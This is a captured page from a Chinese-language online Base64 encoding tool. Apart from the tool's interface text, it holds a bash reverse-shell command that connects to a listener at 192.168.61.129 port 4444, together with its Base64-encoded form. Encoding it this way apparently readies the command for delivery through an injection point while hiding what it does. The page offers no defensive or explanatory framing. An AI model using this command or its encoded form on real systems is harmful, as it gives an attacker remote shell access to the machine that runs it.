 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.61.129/4444 0>&1
编码 (Encode) 解码 (Decode) ↕交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自动全选
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYxLjEyOS80NDQ0IDA+JjE=
编码完毕，原文本字节数：44，编码后字节数：60。 复制结果 生成固定链接
也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式： 选择文件 未选择任何文件